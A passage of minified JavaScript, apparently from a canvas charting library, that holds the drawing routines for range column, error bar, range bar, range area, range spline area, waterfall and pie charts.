m=t.axisX.reversed?o+t.plotType.totalDataSeries*h/2-(t.previousDataSeriesCount+d)*h<<0:o-t.plotType.totalDataSeries*h/2+(t.previousDataSeriesCount+d)*h<<0,g=t.axisX.reversed?m-h<<0:m+h<<0;o=p[r].color?p[r].color:x._colorSet[r%x._colorSet.length];if(s<a){var b=a;a=s,s=b}b=x.dataPointIds[r],this._eventManager.objectMap[b]={id:b,objectType:"dataPoint",dataSeriesIndex:c,dataPointIndex:r,x1:m,y1:a,x2:g,y2:s},st(i,m,a,g,s,o,0,o,u,u,!1,!1,x.fillOpacity),o=R(b),$&&st(this._eventManager.ghostCtx,m,a,g,s,o,0,null,!1,!1,!1,!1),(p[r].indexLabel||x.indexLabel||p[r].indexLabelFormatter||x.indexLabelFormatter)&&(this._indexLabels.push({chartType:"rangeColumn",dataPoint:p[r],dataSeries:x,indexKeyword:0,point:{x:m+(g-m)/2,y:p[r].y[1]>=p[r].y[0]?s:a},direction:p[r].y[1]>=p[r].y[0]?-1:1,bounds:{x1:m,y1:Math.min(a,s),x2:g,y2:Math.max(a,s)},color:o}),this._indexLabels.push({chartType:"rangeColumn",dataPoint:p[r],dataSeries:x,indexKeyword:1,point:{x:m+(g-m)/2,y:p[r].y[1]>=p[r].y[0]?a:s},direction:p[r].y[1]>=p[r].y[0]?1:-1,bounds:{x1:m,y1:Math.min(a,s),x2:g,y2:Math.max(a,s)},color:o}))}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderError=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e,a=!!t.axisY._position&&("left"!==t.axisY._position&&"right"!==t.axisY._position);if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h,d,c=null,x=!1,p=this.plotArea,u=0,m=t.axisX.dataInfo.minDiff;isFinite(m)||(m=.3*Math.abs(t.axisX.range)),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(p.x1,p.y1,p.width,p.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(p.x1,p.y1,p.width,p.height),this._eventManager.ghostCtx.clip());for(var g=0,b=0;b<this.data.length;b++)!this.data[b].type.match(/(bar|column)/gi)||!this.data[b].visible||this.data[b].type.match(/(stacked)/gi)&&g||g++;for(var y=0;y<t.dataSeriesIndexes.length;y++){var v=t.dataSeriesIndexes[y],f=this.data[v],k=f.dataPoints,M=!K(f._linkedSeries)&&!(!f._linkedSeries.type.match(/(bar|column)/gi)||!f._linkedSeries.visible),T=0;if(M)for(c=f._linkedSeries.id,b=0;b<c;b++)!this.data[b].type.match(/(bar|column)/gi)||!this.data[b].visible||this.data[b].type.match(/(stacked)/gi)&&T||(this.data[b].type.match(/(range)/gi)&&(x=!0),T++);if(c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,u=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:a?Math.min(.15*this.height,this.plotArea.height/(M?g:1)*.9)<<0:.3*this.width,x&&(u=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:a?Math.min(.15*this.height,this.plotArea.height/(M?g:1)*.9)<<0:.03*this.width),b=this.options.dataPointWidth?this.dataPointWidth:(a?p.height:p.width)*(t.axisX.logarithmic?Math.log(m)/Math.log(t.axisX.range):Math.abs(m)/Math.abs(t.axisX.range))/(M?g:1)*.9<<0,this.dataPointMaxWidth&&u<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,u)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&u<c&&(u=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),b<c&&(b=c),u<b&&(b=u),0<k.length){var P=f._colorSet;for(u=0;u<k.length;u++){c=f.lineColor=f.options.color?f.options.color:P[0];var w={color:k[u].whiskerColor?k[u].whiskerColor:k[u].color?f.whiskerColor?f.whiskerColor:k[u].color:f.whiskerColor?f.whiskerColor:c,thickness:K(k[u].whiskerThickness)?f.whiskerThickness:k[u].whiskerThickness,dashType:k[u].whiskerDashType?k[u].whiskerDashType:f.whiskerDashType,length:K(k[u].whiskerLength)?K(f.options.whiskerLength)?b:f.options.whiskerLength:k[u].whiskerLength,trimLength:K(k[u].whiskerLength)&&K(f.options.whiskerLength)?50:0};w.length="number"==typeof w.length?w.length<=0?0:w.length>=b?b:w.length:"string"==typeof w.length?parseInt(w.length)*b/100>b?b:parseInt(w.length)*b/100>b:b,w.thickness="number"==typeof w.thickness?w.thickness<0?0:Math.round(w.thickness):2;var C={color:k[u].stemColor?k[u].stemColor:k[u].color?f.stemColor?f.stemColor:k[u].color:f.stemColor?f.stemColor:c,thickness:k[u].stemThickness?k[u].stemThickness:f.stemThickness,dashType:k[u].stemDashType?k[u].stemDashType:f.stemDashType};if(C.thickness="number"==typeof C.thickness?C.thickness<0?0:Math.round(C.thickness):2,!((d=k[u].getTime?k[u].x.getTime():k[u].x)<t.axisX.dataInfo.viewPortMin||d>t.axisX.dataInfo.viewPortMax)&&!K(k[u].y)&&k[u].y.length&&"number"==typeof k[u].y[0]&&"number"==typeof k[u].y[1]){var S=t.axisX.convertValueToPixel(d);a?n=S:s=S,S=t.axisY.convertValueToPixel(k[u].y[0]),a?o=S:r=S,S=t.axisY.convertValueToPixel(k[u].y[1]),a?l=S:h=S,a?(r=t.axisX.reversed?n+(M?g:1)*b/2-(M?T-1:0)*b<<0:n-(M?g:1)*b/2+(M?T-1:0)*b<<0,h=t.axisX.reversed?r-b<<0:r+b<<0):(o=t.axisX.reversed?s+(M?g:1)*b/2-(M?T-1:0)*b<<0:s-(M?g:1)*b/2+(M?T-1:0)*b<<0,l=t.axisX.reversed?o-b<<0:o+b<<0),!a&&h<r&&(S=r,r=h,h=S),a&&l<o&&(S=o,o=l,l=S),S=f.dataPointIds[u],this._eventManager.objectMap[S]={id:S,objectType:"dataPoint",dataSeriesIndex:v,dataPointIndex:u,x1:Math.min(o,l),y1:Math.min(r,h),x2:Math.max(l,o),y2:Math.max(h,r),isXYSwapped:a,stemProperties:C,whiskerProperties:w},_(i,Math.min(o,l),Math.min(r,h),Math.max(l,o),Math.max(h,r),c,w,C,a),$&&_(this._eventManager.ghostCtx,o,r,l,h,c,w,C,a),(k[u].indexLabel||f.indexLabel||k[u].indexLabelFormatter||f.indexLabelFormatter)&&(this._indexLabels.push({chartType:"error",dataPoint:k[u],dataSeries:f,indexKeyword:0,point:{x:a?k[u].y[1]>=k[u].y[0]?o:l:o+(l-o)/2,y:a?r+(h-r)/2:k[u].y[1]>=k[u].y[0]?h:r},direction:k[u].y[1]>=k[u].y[0]?-1:1,bounds:{x1:a?Math.min(o,l):o,y1:a?r:Math.min(r,h),x2:a?Math.max(o,l):l,y2:a?h:Math.max(r,h)},color:c,axisSwapped:a}),this._indexLabels.push({chartType:"error",dataPoint:k[u],dataSeries:f,indexKeyword:1,point:{x:a?k[u].y[1]>=k[u].y[0]?l:o:o+(l-o)/2,y:a?r+(h-r)/2:k[u].y[1]>=k[u].y[0]?r:h},direction:k[u].y[1]>=k[u].y[0]?1:-1,bounds:{x1:a?Math.min(o,l):o,y1:a?r:Math.min(r,h),x2:a?Math.max(o,l):l,y2:a?h:Math.max(r,h)},color:c,axisSwapped:a}))}}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(p.x1,p.y1,p.width,p.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderRangeBar=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o,l=null,r=this.plotArea,h=0;h=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;a=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(.15*this.height,this.plotArea.height/t.plotType.totalDataSeries*.9)<<0;var d=t.axisX.dataInfo.minDiff;isFinite(d)||(d=.3*Math.abs(t.axisX.range)),d=this.options.dataPointWidth?this.dataPointWidth:r.height*(t.axisX.logarithmic?Math.log(d)/Math.log(t.axisX.range):Math.abs(d)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.9<<0,this.dataPointMaxWidth&&a<h&&(h=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,a)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&a<h&&(a=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,h)),d<h&&(d=h),a<d&&(d=a),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(r.x1,r.y1,r.width,r.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(r.x1,r.y1,r.width,r.height),this._eventManager.ghostCtx.clip());for(var c=0;c<t.dataSeriesIndexes.length;c++){var x=t.dataSeriesIndexes[c],p=this.data[x],u=p.dataPoints;if(0<u.length){var m=!!(5<d&&p.bevelEnabled);for(i.strokeStyle="#4572A7 ",h=0;h<u.length;h++)if(!((o=u[h].getTime?u[h].x.getTime():u[h].x)<t.axisX.dataInfo.viewPortMin||o>t.axisX.dataInfo.viewPortMax)&&!K(u[h].y)&&u[h].y.length&&"number"==typeof u[h].y[0]&&"number"==typeof u[h].y[1]){a=t.axisY.convertValueToPixel(u[h].y[0]),s=t.axisY.convertValueToPixel(u[h].y[1]),n=t.axisX.convertValueToPixel(o),n=t.axisX.reversed?n+t.plotType.totalDataSeries*d/2-(t.previousDataSeriesCount+c)*d<<0:n-t.plotType.totalDataSeries*d/2+(t.previousDataSeriesCount+c)*d<<0;var g=t.axisX.reversed?n-d<<0:n+d<<0;s<a&&(l=a,a=s,s=l),l=u[h].color?u[h].color:p._colorSet[h%p._colorSet.length],st(i,a,n,s,g,l,0,null,m,!1,!1,!1,p.fillOpacity),l=p.dataPointIds[h],this._eventManager.objectMap[l]={id:l,objectType:"dataPoint",dataSeriesIndex:x,dataPointIndex:h,x1:a,y1:n,x2:s,y2:g},l=R(l),$&&st(this._eventManager.ghostCtx,a,n,s,g,l,0,null,!1,!1,!1,!1),(u[h].indexLabel||p.indexLabel||u[h].indexLabelFormatter||p.indexLabelFormatter)&&(this._indexLabels.push({chartType:"rangeBar",dataPoint:u[h],dataSeries:p,indexKeyword:0,point:{x:u[h].y[1]>=u[h].y[0]?a:s,y:n+(g-n)/2},direction:u[h].y[1]>=u[h].y[0]?-1:1,bounds:{x1:Math.min(a,s),y1:n,x2:Math.max(a,s),y2:g},color:l}),this._indexLabels.push({chartType:"rangeBar",dataPoint:u[h],dataSeries:p,indexKeyword:1,point:{x:u[h].y[1]>=u[h].y[0]?s:a,y:n+(g-n)/2},direction:u[h].y[1]>=u[h].y[0]?1:-1,bounds:{x1:Math.min(a,s),y1:n,x2:Math.max(a,s),y2:g},color:l}))}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(r.x1,r.y1,r.width,r.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderRangeArea=function(t){function e(){if(y){var t=null;0<d.lineThickness&&a.stroke();for(var e=r.length-1;0<=e;e--)t=r[e],a.lineTo(t.x,t.y),s.lineTo(t.x,t.y);if(a.closePath(),a.globalAlpha=d.fillOpacity,a.fill(),a.globalAlpha=1,s.fill(),0<d.lineThickness){for(a.beginPath(),a.moveTo(t.x,t.y),e=0;e<r.length;e++)t=r[e],a.lineTo(t.x,t.y);a.stroke()}a.beginPath(),a.moveTo(x,p),s.beginPath(),s.moveTo(x,p),y={x:x,y:p},(r=[]).push({x:x,y:u})}}var i=t.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var s=this._eventManager.ghostCtx,n=[],o=this.plotArea;a.save(),$&&s.save(),a.beginPath(),a.rect(o.x1,o.y1,o.width,o.height),a.clip(),$&&(s.beginPath(),s.rect(o.x1,o.y1,o.width,o.height),s.clip());for(var l=0;l<t.dataSeriesIndexes.length;l++){var r=[],h=t.dataSeriesIndexes[l],d=this.data[h],c=d.dataPoints;n=d.id;this._eventManager.objectMap[n]={objectType:"dataSeries",dataSeriesIndex:h},n=R(n),s.fillStyle=n;n=[];var x,p,u,m,g=!0,b=0,y=null;if(0<c.length){var v=d._colorSet[b%d._colorSet.length],f=d.lineColor=d.options.lineColor||v,k=f;a.fillStyle=v,a.strokeStyle=f,a.lineWidth=d.lineThickness;var M="solid";if(a.setLineDash){var T=J(d.nullDataLineDashType,d.lineThickness),P=J(M=d.lineDashType,d.lineThickness);a.setLineDash(P)}for(var w=!0;b<c.length;b++)if(!((m=c[b].x.getTime?c[b].x.getTime():c[b].x)<t.axisX.dataInfo.viewPortMin||m>t.axisX.dataInfo.viewPortMax&&(!d.connectNullData||!w)))if(null!==c[b].y&&c[b].y.length&&"number"==typeof c[b].y[0]&&"number"==typeof c[b].y[1]){if(x=t.axisX.convertValueToPixel(m),p=t.axisY.convertValueToPixel(c[b].y[0]),u=t.axisY.convertValueToPixel(c[b].y[1]),g||w?(d.connectNullData&&!g?(a.setLineDash&&(d.options.nullDataLineDashType||M===d.lineDashType&&d.lineDashType!==d.nullDataLineDashType)&&(r[r.length-1].newLineDashArray=P,M=d.nullDataLineDashType,a.setLineDash(T)),a.lineTo(x,p),$&&s.lineTo(x,p),r.push({x:x,y:u})):(a.beginPath(),a.moveTo(x,p),y={x:x,y:p},(r=[]).push({x:x,y:u}),$&&(s.beginPath(),s.moveTo(x,p))),w=g=!1):(a.lineTo(x,p),r.push({x:x,y:u}),$&&s.lineTo(x,p),0==b%250&&e()),m=d.dataPointIds[b],this._eventManager.objectMap[m]={id:m,objectType:"dataPoint",dataSeriesIndex:h,dataPointIndex:b,x1:x,y1:p,y2:u},b<c.length-1&&(k!==(c[b].lineColor||f)||M!==(c[b].lineDashType||d.lineDashType))&&(e(),k=c[b].lineColor||f,r[r.length-1].newStrokeStyle=k,a.strokeStyle=k,a.setLineDash&&(c[b].lineDashType?(M=c[b].lineDashType,r[r.length-1].newLineDashArray=J(M,d.lineThickness),a.setLineDash(r[r.length-1].newLineDashArray)):(M=d.lineDashType,r[r.length-1].newLineDashArray=P,a.setLineDash(P)))),0!==c[b].markerSize&&(0<c[b].markerSize||0<d.markerSize)){var C=d.getMarkerProperties(b,x,u,a);n.push(C);var S=R(m);$&&n.push({x:x,y:u,ctx:s,type:C.type,size:C.size,color:S,borderColor:S,borderThickness:C.borderThickness}),C=d.getMarkerProperties(b,x,p,a),n.push(C),S=R(m),$&&n.push({x:x,y:p,ctx:s,type:C.type,size:C.size,color:S,borderColor:S,borderThickness:C.borderThickness})}(c[b].indexLabel||d.indexLabel||c[b].indexLabelFormatter||d.indexLabelFormatter)&&(this._indexLabels.push({chartType:"rangeArea",dataPoint:c[b],dataSeries:d,indexKeyword:0,point:{x:x,y:p},direction:c[b].y[0]>c[b].y[1]===t.axisY.reversed?-1:1,color:v}),this._indexLabels.push({chartType:"rangeArea",dataPoint:c[b],dataSeries:d,indexKeyword:1,point:{x:x,y:u},direction:c[b].y[0]>c[b].y[1]===t.axisY.reversed?1:-1,color:v}))}else w||g||e(),w=!0;e(),I.drawMarkers(n)}}return $&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&a.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&a.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),a.restore(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderRangeSplineArea=function(t){function e(t,e){var i=A(m,2);if(0<i.length){if(0<h.lineThickness){n.strokeStyle=e,n.setLineDash&&n.setLineDash(t),n.beginPath(),n.moveTo(i[0].x,i[0].y);for(var a=0;a<i.length-3;a+=3)(i[a].newStrokeStyle||i[a].newLineDashArray)&&(n.stroke(),n.beginPath(),n.moveTo(i[a].x,i[a].y),i[a].newStrokeStyle&&(n.strokeStyle=i[a].newStrokeStyle),i[a].newLineDashArray&&n.setLineDash(i[a].newLineDashArray)),n.bezierCurveTo(i[a+1].x,i[a+1].y,i[a+2].x,i[a+2].y,i[a+3].x,i[a+3].y);n.stroke()}for(n.beginPath(),n.moveTo(i[0].x,i[0].y),$&&(o.beginPath(),o.moveTo(i[0].x,i[0].y)),a=0;a<i.length-3;a+=3)n.bezierCurveTo(i[a+1].x,i[a+1].y,i[a+2].x,i[a+2].y,i[a+3].x,i[a+3].y),$&&o.bezierCurveTo(i[a+1].x,i[a+1].y,i[a+2].x,i[a+2].y,i[a+3].x,i[a+3].y);for(i=A(g,2),n.lineTo(g[g.length-1].x,g[g.length-1].y),a=i.length-1;2<a;a-=3)n.bezierCurveTo(i[a-1].x,i[a-1].y,i[a-2].x,i[a-2].y,i[a-3].x,i[a-3].y),$&&o.bezierCurveTo(i[a-1].x,i[a-1].y,i[a-2].x,i[a-2].y,i[a-3].x,i[a-3].y);if(n.closePath(),n.globalAlpha=h.fillOpacity,n.fill(),$&&(o.closePath(),o.fill()),n.globalAlpha=1,0<h.lineThickness){n.strokeStyle=e,n.setLineDash&&n.setLineDash(t),n.beginPath(),n.moveTo(i[0].x,i[0].y);for(var s=a=0;a<i.length-3;a+=3,s++)(m[s].newStrokeStyle||m[s].newLineDashArray)&&(n.stroke(),n.beginPath(),n.moveTo(i[a].x,i[a].y),m[s].newStrokeStyle&&(n.strokeStyle=m[s].newStrokeStyle),m[s].newLineDashArray&&n.setLineDash(m[s].newLineDashArray)),n.bezierCurveTo(i[a+1].x,i[a+1].y,i[a+2].x,i[a+2].y,i[a+3].x,i[a+3].y);n.stroke()}n.beginPath()}}var i=t.targetCanvasCtx||this.plotArea.ctx,n=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var o=this._eventManager.ghostCtx,a=[],s=this.plotArea;n.save(),$&&o.save(),n.beginPath(),n.rect(s.x1,s.y1,s.width,s.height),n.clip(),$&&(o.beginPath(),o.rect(s.x1,s.y1,s.width,s.height),o.clip());for(var l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r],d=h.dataPoints;a=h.id;this._eventManager.objectMap[a]={objectType:"dataSeries",dataSeriesIndex:r},a=R(a),o.fillStyle=a;a=[];var c,x,p,u=0,m=[],g=[];if(0<d.length){var b=h._colorSet[u%h._colorSet.length],y=h.lineColor=h.options.lineColor||b,v=y;n.fillStyle=b,n.lineWidth=h.lineThickness;var f,k="solid";if(n.setLineDash){var M=J(h.nullDataLineDashType,h.lineThickness);f=J(k=h.lineDashType,h.lineThickness)}for(x=!1;u<d.length;u++)if(!((c=d[u].x.getTime?d[u].x.getTime():d[u].x)<t.axisX.dataInfo.viewPortMin||c>t.axisX.dataInfo.viewPortMax&&(!h.connectNullData||!x)))if(null!==d[u].y&&d[u].y.length&&"number"==typeof d[u].y[0]&&"number"==typeof d[u].y[1]){c=t.axisX.convertValueToPixel(c),x=t.axisY.convertValueToPixel(d[u].y[0]),p=t.axisY.convertValueToPixel(d[u].y[1]);var T=h.dataPointIds[u];if(this._eventManager.objectMap[T]={id:T,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:u,x1:c,y1:x,y2:p},m[m.length]={x:c,y:x},g[g.length]={x:c,y:p},u<d.length-1&&(v!==(d[u].lineColor||y)||k!==(d[u].lineDashType||h.lineDashType))&&(v=d[u].lineColor||y,m[m.length-1].newStrokeStyle=v,n.setLineDash&&(d[u].lineDashType?(k=d[u].lineDashType,m[m.length-1].newLineDashArray=J(k,h.lineThickness)):(k=h.lineDashType,m[m.length-1].newLineDashArray=f))),0!==d[u].markerSize&&(0<d[u].markerSize||0<h.markerSize)){var P=h.getMarkerProperties(u,c,x,n);a.push(P);var w=R(T);$&&a.push({x:c,y:x,ctx:o,type:P.type,size:P.size,color:w,borderColor:w,borderThickness:P.borderThickness}),P=h.getMarkerProperties(u,c,p,n),a.push(P),w=R(T),$&&a.push({x:c,y:p,ctx:o,type:P.type,size:P.size,color:w,borderColor:w,borderThickness:P.borderThickness})}(d[u].indexLabel||h.indexLabel||d[u].indexLabelFormatter||h.indexLabelFormatter)&&(this._indexLabels.push({chartType:"rangeSplineArea",dataPoint:d[u],dataSeries:h,indexKeyword:0,point:{x:c,y:x},direction:d[u].y[0]<=d[u].y[1]?-1:1,color:b}),this._indexLabels.push({chartType:"rangeSplineArea",dataPoint:d[u],dataSeries:h,indexKeyword:1,point:{x:c,y:p},direction:d[u].y[0]<=d[u].y[1]?1:-1,color:b})),x=!1}else 0<u&&!x&&(h.connectNullData?n.setLineDash&&0<m.length&&(h.options.nullDataLineDashType||!d[u-1].lineDashType)&&(m[m.length-1].newLineDashArray=M,k=h.nullDataLineDashType):(e(f,y),m=[],g=[])),x=!0;e(f,y),I.drawMarkers(a)}}return $&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&n.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&n.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.clearRect(s.x1,s.y1,s.width,s.height),this._eventManager.ghostCtx.restore()),n.restore(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderWaterfall=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o,l=this._eventManager.ghostCtx,r=null,h=this.plotArea,d=0,c=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);d=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;s=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(.15*this.width,this.plotArea.width/t.plotType.totalDataSeries*.9)<<0;var x=t.axisX.dataInfo.minDiff;isFinite(x)||(x=.3*Math.abs(t.axisX.range)),x=this.options.dataPointWidth?this.dataPointWidth:h.width*(t.axisX.logarithmic?Math.log(x)/Math.log(t.axisX.range):Math.abs(x)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.6<<0,this.dataPointMaxWidth&&s<d&&(d=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,s)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&s<d&&(s=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,d)),x<d&&(x=d),s<x&&(x=s),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(h.x1,h.y1,h.width,h.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(h.x1,h.y1,h.width,h.height),this._eventManager.ghostCtx.clip());for(var p=0;p<t.dataSeriesIndexes.length;p++){var u=t.dataSeriesIndexes[p],m=this.data[u],g=m.dataPoints;r=m._colorSet[0];m.risingColor=m.options.risingColor?m.options.risingColor:r,m.fallingColor=m.options.fallingColor?m.options.fallingColor:"#e40a0a";var b="number"==typeof m.options.lineThickness?Math.round(m.lineThickness):1,y=1==Math.round(b)%2?-.5:0;if(0<g.length){var v=!!(5<x&&m.bevelEnabled),f=!1,k=null,M=null;for(d=0;d<g.length;d++)if(o=g[d].getTime?g[d].x.getTime():g[d].x,"number"!=typeof g[d].y){if(0<d&&!f&&m.connectNullData)var T=m.options.nullDataLineDashType||!g[d-1].lineDashType?m.nullDataLineDashType:g[d-1].lineDashType;f=!0}else{a=t.axisX.convertValueToPixel(o),s=0===m.dataPointEOs[d].cumulativeSum?c:t.axisY.convertValueToPixel(m.dataPointEOs[d].cumulativeSum),n=0===m.dataPointEOs[d].cumulativeSumYStartValue?c:t.axisY.convertValueToPixel(m.dataPointEOs[d].cumulativeSumYStartValue),a=t.axisX.reversed?a+t.plotType.totalDataSeries*x/2-(t.previousDataSeriesCount+p)*x<<0:a-t.plotType.totalDataSeries*x/2+(t.previousDataSeriesCount+p)*x<<0;var P=t.axisX.reversed?a-x<<0:a+x<<0;n<s&&(r=s,s=n,n=r),t.axisY.reversed&&(r=s,s=n,n=r),r=m.dataPointIds[d],this._eventManager.objectMap[r]={id:r,objectType:"dataPoint",dataSeriesIndex:u,dataPointIndex:d,x1:a,y1:s,x2:P,y2:n};var w=g[d].color?g[d].color:0<g[d].y?m.risingColor:m.fallingColor;st(i,a,s,P,n,w,0,w,v,v,!1,!1,m.fillOpacity),r=R(r),$&&st(this._eventManager.ghostCtx,a,s,P,n,r,0,null,!1,!1,!1,!1);var C;w=a;C=void 0!==g[d].isIntermediateSum&&!0===g[d].isIntermediateSum||void 0!==g[d].isCumulativeSum&&!0===g[d].isCumulativeSum?0<g[d].y?s:n:0<g[d].y?n:s,0<d&&k&&(!f||m.connectNullData)&&(f&&i.setLineDash&&i.setLineDash(J(T,b)),i.beginPath(),i.moveTo(k,M-y),i.lineTo(w,C-y),0<b&&i.stroke(),$&&(l.beginPath(),l.moveTo(k,M-y),l.lineTo(w,C-y),0<b&&l.stroke())),f=!1,k=P,M=0<g[d].y?s:n,w=g[d].lineDashType?g[d].lineDashType:m.options.lineDashType?m.options.lineDashType:"shortDash",i.strokeStyle=g[d].lineColor?g[d].lineColor:m.options.lineColor?m.options.lineColor:"#9e9e9e",i.lineWidth=b,i.setLineDash&&(w=J(w,b),i.setLineDash(w)),(g[d].indexLabel||m.indexLabel||g[d].indexLabelFormatter||m.indexLabelFormatter)&&this._indexLabels.push({chartType:"waterfall",dataPoint:g[d],dataSeries:m,point:{x:a+(P-a)/2,y:0<=g[d].y?s:n},direction:g[d].y<0===t.axisY.reversed?1:-1,bounds:{x1:a,y1:Math.min(s,n),x2:P,y2:Math.max(s,n)},color:r})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(h.x1,h.y1,h.width,h.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}};function B(t,e,i,a,s,n,o,l,r){if(!(i<0)){if(void 0===l&&(l=1),!$){var h=Number((o%(2*Math.PI)).toFixed(8));Number((n%(2*Math.PI)).toFixed(8))===h&&(o-=1e-4)}t.save(),t.globalAlpha=l,"pie"===s?(t.beginPath(),t.moveTo(e.x,e.y),t.arc(e.x,e.y,i,n,o,!1),t.fillStyle=a,t.strokeStyle="white",t.lineWidth=2,t.closePath(),t.fill()):"doughnut"===s&&(t.beginPath(),t.arc(e.x,e.y,i,n,o,!1),0<=r&&t.arc(e.x,e.y,r*i,o,n,!0),t.closePath(),t.fillStyle=a,t.strokeStyle="white",t.lineWidth=2,t.fill()),t.globalAlpha=1,t.restore()}}l.prototype.renderPie=function(t){function e(t){var e=c.plotArea.ctx;for(e.clearRect(k.x1,k.y1,k.width,k.height),e.fillStyle=c.backgroundColor,e.fillRect(k.x1,k.y1,k.width,k.height),e=0;e<v.length;e++){var i=M[e].startAngle,a=M[e].endAngle;if(i<a){var 